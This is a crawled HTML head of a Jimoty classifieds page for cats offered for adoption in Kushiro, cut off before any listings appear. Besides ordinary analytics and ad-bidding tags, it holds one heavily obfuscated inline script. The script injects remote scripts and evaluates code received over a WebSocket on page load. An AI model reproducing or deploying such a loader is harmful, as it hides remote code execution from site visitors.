

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/hokkaido/pet-cat/g-all/a-6-kushiro
body_size: 230004
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/hokkaido/pet-cat/g-all/a-6-kushiro" />


<title>北海道 釧路市の猫の里親募集｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】北海道 釧路市の猫の検索結果一覧です。猫の里親募集掲示板です。里親を必要としている猫の情報が毎日更新されています。マンチカン、シャム、ペルシャなど様々な種類の猫が里親を募集していたり、産まれたばかりの子猫が出されていることもあります。また、飼い主の方と直接コミュニケーションをとれるので、細かい情報を...' name='description' />
<meta content='釧路市,猫,ペット,里親募集,無料掲載,掲示板,ジモティー' name='keywords' />
<meta content='北海道 釧路市の猫の里親募集｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】北海道 釧路市の猫の検索結果一覧です。猫の里親募集掲示板です。里親を必要としている猫の情報が毎日更新されています。マンチカン、シャム、ペルシャなど様々な種類の猫が里親を募集していたり、産まれたばかりの子猫が出されていることもあります。また、飼い主の方と直接コミュニケーションをとれるので、細かい情報を...' property='og:description' />
<meta content='https://jmty.jp/hokkaido/pet-cat/g-all/a-6-kushiro
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】北海道 釧路市の猫の検索結果一覧です。猫の里親募集掲示板です。里親を必要としている猫の情報が毎日更新されています。マンチカン、シャム、ペルシャなど様々な種類の猫が里親を募集していたり、産まれたばかりの子猫が出されていることもあります。また、飼い主の方と直接コミュニケーションをとれるので、細かい情報を...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="gMCqI3XuiuLzOFaZ/If8KilkMSlivBraJgn/ioqOiSN2OmJjF0W0k/+lUdsD7iqT8HWkjRolUYN7Zcw6qJzfIw==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 155,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/hokkaido/pet-cat/g-all/a-6-kushiro/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['pet']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
北海道 釧路市の猫の里親募集
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
北海道版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
